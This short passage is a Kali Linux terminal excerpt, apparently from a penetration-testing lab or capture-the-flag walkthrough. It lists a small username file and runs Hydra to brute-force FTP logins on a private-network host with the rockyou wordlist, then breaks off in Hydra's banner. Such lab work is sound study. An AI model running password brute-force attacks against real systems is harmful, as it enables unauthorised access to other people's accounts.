 ┌──(kali㉿kali)-[~/Desktop/PT]
└─$ cat passwd
chili
Are
Still
Alive
┌──(kali㉿kali)-[~/Desktop/PT]
└─$ hydra -L passwd -P /usr/share/wordlists/rockyou.txt  192.168.5.110 ftp
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding